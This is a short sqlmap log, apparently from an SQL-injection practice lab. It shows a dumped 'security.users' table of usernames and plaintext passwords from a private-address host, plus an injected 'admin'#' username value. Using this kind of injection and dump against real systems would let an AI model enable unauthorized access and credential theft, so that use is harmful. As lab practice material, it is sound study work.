 +----+------------+----------+
| 1 | Dumb | Dumb |
| 2 | I-kill-you | Angelina |
| 3 | p@ssword | Dummy |
| 4 | crappy | secure |
| 5 | stupidity | stupid |
| 6 | genious | superman |
| 7 | mob!le | batman |
| 8 | 123qwe | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dumbo | dhakkan |
| 14 | admin4 | admin4 |
| 18 | 456456 | test |
| 16 | 123123 | tomg |
| 22 | test1 | test1 |
| 21 | 123123 | jerry |
| 25 | 123456 | admin'# |
+----+------------+----------+
[20:45:10] [INFO] table 'security.users' dumped to CSV file 'C:\Users\luoxijing\AppData\Local\sqlmap\output\10.92.66.31\
dump\security\users.csv'
[20:45:10] [INFO] fetched data logged to text files under 'C:\Users\luoxijing\AppData\Local\sqlmap\output\10.92.66.31'
[20:45:10] [WARNING] your sqlmap version is outdated